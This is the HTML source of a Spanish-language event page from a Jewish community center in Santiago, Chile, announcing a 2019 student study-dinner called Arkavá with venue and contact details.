					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/events/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55242" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Nuestras actividades!<br /><span style="color: #333333;"><a style="color: #333333;" href="https://www.cis.cl/events/"><strong>Haz click aquí!</strong></a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_12  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-velas-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55243" /></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;">Encendido: <strong>20:34 hrs.</strong>  Havdalá:<strong> 21:37 hrs.</strong></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_13 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/parashat/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-tora-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55246" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><strong>Parashá Bo</strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_14 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/iortzait-y-kidushim/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55244" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Iortzait y Kidushim<br /><strong><span style="color: #000000;"><a style="color: #000000;" href="https://www.cis.cl/iortzait-y-kidushim/">Haz click aquí</a></span></strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_15 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-libro-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55245" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_5 et_pb_row_fullwidth et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module dp_regular_menu dp_regular_menu_1 free-header-menu free-menu-style-1 et_pb_bg_layout_dark  et_pb_text_align_center et_dropdown_animation_fade et_pb_fullwidth_menu free-menu-padding-small">
						
						
						<nav class="fullwidth-menu-nav et-menu-nav"><ul id="menu-principal-1" class="fullwidth-menu nav et-menu downwards"><li class="elegir et_pb_menu_page_id-43997 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-43963 menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="et_pb_menu_page_id-46603 menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="et_pb_menu_page_id-46796 menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="et_pb_menu_page_id-46620 menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="et_pb_menu_page_id-46625 menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar et_pb_menu_page_id-44008 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-46668 menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="et_pb_menu_page_id-46653 menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="et_pb_menu_page_id-46673 menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="et_pb_menu_page_id-51670 menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="et_pb_menu_page_id-46676 menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="et_pb_menu_page_id-46681 menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar et_pb_menu_page_id-44216 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47750 menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="et_pb_menu_page_id-51519 menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="et_pb_menu_page_id-47764 menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="et_pb_menu_page_id-47769 menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="et_pb_menu_page_id-47771 menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="et_pb_menu_page_id-47776 menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="et_pb_menu_page_id-47781 menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar et_pb_menu_page_id-44219 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47798 menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="et_pb_menu_page_id-47800 menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="et_pb_menu_page_id-47802 menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar et_pb_menu_page_id-44222 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-53379 menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="et_pb_menu_page_id-47881 menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="et_pb_menu_page_id-47886 menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="et_pb_menu_page_id-47890 menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="et_pb_menu_page_id-47894 menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="et_pb_menu_page_id-47898 menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="et_pb_menu_page_id-47901 menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="et_pb_menu_page_id-48845 menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="et_pb_menu_page_id-47904 menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="et_pb_menu_page_id-47907 menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar et_pb_menu_page_id-47102 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47047 menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="et_pb_menu_page_id-46983 menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="et_pb_menu_page_id-47070 menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="et_pb_menu_page_id-47080 menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="et_pb_menu_page_id-47213 menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar et_pb_menu_page_id-44229 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47932 menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="et_pb_menu_page_id-48036 menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul></nav>
						<div class="et_mobile_nav_menu">
							<a href="#" class="mobile_nav closed">
								<span class="mobile_menu_bar"></span>
							</a>
						</div>
					</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --></div> <!-- #main-header -->
			<div id="et-main-area">
	<main id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Cargando Eventos" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.cis.cl/events/"> &laquo; Todos los Eventos</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>Este evento ha pasado.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Arkavá</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h2><span class="tribe-event-date-start">30 septiembre, 2019 @ 8:30 pm</span> - <span class="tribe-event-time">9:30 pm</span></h2>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Arkavá | CIS" data-viewtitle="Arkavá">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/seder-malon/"><span>&laquo;</span> Seder Malón</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/cementerio-cerrado-octubre-1/">Cementerio Cerrado <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-50212" class="post-50212 tribe_events type-tribe_events status-publish hentry tribe_events_cat-estudiar cat_estudiar">
			<!-- Event featured image, but exclude link -->
			
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<p>¡Las mejores cenas de estudio judaico junto a tus amigos en un ambiente distendido y entretenido para cortar con el “stress universitario” de la semana!</p>
<p>¡Arma tu grupo o súmate a un grupo de Arkavá y disfruta de una noche diferente!</p>
<p>Escríbenos a comunicaciones@cis.cl</p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events-cal-links"><a class="tribe-events-gcal tribe-events-button" href="https://www.google.com/calendar/event?action=TEMPLATE&#038;text=Arkav%C3%A1&#038;dates=20190930T203000/20190930T213000&#038;details=%C2%A1Las+mejores+cenas+de+estudio+judaico+junto+a+tus+amigos+en+un+ambiente+distendido+y+entretenido+para+cortar+con+el+%E2%80%9Cstress+universitario%E2%80%9D+de+la+semana%21+%0A%C2%A1Arma+tu+grupo+o+s%C3%BAmate+a+un+grupo+de+Arkav%C3%A1+y+disfruta+de+una+noche+diferente%21+%0AEscr%C3%ADbenos+a+comunicaciones%40cis.cl+%0A&#038;location=C%C3%ADrculo+Israelita+de+Santiago%2C+Comandante+Malbec+13210%2C+Lo+Barnechea.%2C+Santiago%2C+Region+Metropolitana%2C+7690138%2C+Chile&#038;trp=false&#038;sprop=website:https://www.cis.cl&#038;ctz=Atlantic%2FAzores" title="Añadir a Google Calendar">+ Google Calendar</a><a class="tribe-events-ical tribe-events-button" href="https://www.cis.cl/event/arkava-2-2-9-3/?ical=1" title="Descargar archivo .ics" >+ iCal Export</a></div><!-- .tribe-events-cal-links -->
			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Detalles </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Fecha: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2019-09-30"> 30 septiembre, 2019 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Hora: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2019-09-30">
					8:30 pm - 9:30 pm				</div>
			</dd>

		
		
		<dt class="tribe-events-event-categories-label">Categoría del Evento:</dt> <dd class="tribe-events-event-categories"><a href="https://www.cis.cl/events/categoria/estudiar/" rel="tag">ESTUDIAR</a></dd>
		
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organizador</h2>
	<dl>
					<dt style="display:none;"></dt>
			<dd class="tribe-organizer">
				<a href="https://www.cis.cl/organizador/circulo-israelita-de-santiago/" title="Círculo Israelita de Santiago">Círculo Israelita de Santiago</a>			</dd>
							<dt class="tribe-organizer-tel-label">
					Teléfono:				</dt>
				<dd class="tribe-organizer-tel">
					+56 2 2240 5000				</dd>
								<dt class="tribe-organizer-email-label">
					Correo electrónico:				</dt>
				<dd class="tribe-organizer-email">
					c&#111;m&#117;nic&#097;&#099;i&#111;&#110;es&#064;&#099;&#105;s&#046;&#099;l				</dd>
								<dt class="tribe-organizer-url-label">
					Web:				</dt>
				<dd class="tribe-organizer-url">
					<a href="https://www.cis.cl" target="_self">www.cis.cl</a>				</dd>
					</dl>
</div>

	</div>


			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Local </h2>
	<dl>
		
		<dd class="tribe-venue"> Círculo Israelita de Santiago </dd>

					<dd class="tribe-venue-location">
				<address class="tribe-events-address">
					<span class="tribe-address">

<span class="tribe-street-address">Comandante Malbec 13210, Lo Barnechea.</span>
	
		<br>
		<span class="tribe-locality">Santiago</span><span class="tribe-delimiter">,</span>

	<abbr class="tribe-region tribe-events-abbr" title="Region Metropolitana">Region Metropolitana</abbr>

	<span class="tribe-postal-code">7690138</span>

	<span class="tribe-country-name">Chile</span>

</span>

											<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Comandante+Malbec+13210%2C+Lo+Barnechea.+Santiago+Region+Metropolitana+7690138+Chile" title="Haz clic para ver un mapa de Google" target="_blank">+ Google Map</a>									</address>
			</dd>
		
					<dt class="tribe-venue-tel-label"> Teléfono: </dt>
			<dd class="tribe-venue-tel"> +56 2 2240 5000 </dd>
		
					<dt class="tribe-venue-url-label"> Web: </dt>
			<dd class="tribe-venue-url"> <a href="http://www.cis" target="_self">www.cis</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-venue-map">
	<div id="tribe-events-gmap-0" style="height: 350px; width: 100%" aria-hidden="true"></div><!-- #tribe-events-gmap- -->
</div>
			</div>
						</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/seder-malon/"><span>&laquo;</span> Seder Malón</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/cementerio-cerrado-octubre-1/">Cementerio Cerrado <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content --><div class="tribe-events-after-html"></div>
<!--
Este calendario está creado con The Events Calendar.
http://m.tri.be/18wn
-->
</main>
	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>En el caso de sufrir la</p>
<p>perdida de algún ser</p>
<p>querido, llamar al</p>
<p><strong><a href="tel:222 40 5000">222 40 5000</a></strong></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><b>Dirección: </b>Comandante Malbec 13210, Lo</p>
<p>Barnechea, Santiago, Chile.</p>
<p>Copyright © 2018</p>
<p>Derechos Reservados.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.cis.cl/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Diseñado por <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Desarrollado por <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-sticky.min.js?ver=3.0.1.16"></script><script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-vertical-navigation.min.js?ver=3.0.1.16"></script>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_5","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_6","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_7","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"},{"class":"et_pb_blurb_13","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_14","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_15","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"}];
			</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><script>
window.setTimeout(function(){ 
    DiviPopup.openPopup('#get-newsletter') 
}, 2000); 
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169863106-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169863106-1');
</script>

<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-views-v2-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.js?ver=4.11.0' id='tribe-query-string-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.js?ver=5.8.12' id='tribe-events-views-v2-viewport-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.js?ver=5.8.12' id='tribe-events-views-v2-accordion-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.js?ver=5.8.12' id='tribe-events-views-v2-view-selector-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.js?ver=5.8.12' id='tribe-events-views-v2-navigation-scroll-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.js?ver=5.8.12' id='tribe-events-views-v2-multiday-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.js?ver=5.8.12' id='tribe-events-views-v2-month-mobile-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.js?ver=5.8.12' id='tribe-events-views-v2-month-grid-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=4.11.0' id='tribe-tooltipster-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.js?ver=5.8.12' id='tribe-events-views-v2-tooltip-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-inputs-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.js?ver=5.8.12' id='tribe-events-views-v2-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.js?ver=5.8.12' id='tribe-events-views-v2-manager-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.12.1' id='jquery-effects-shake-js'></script>
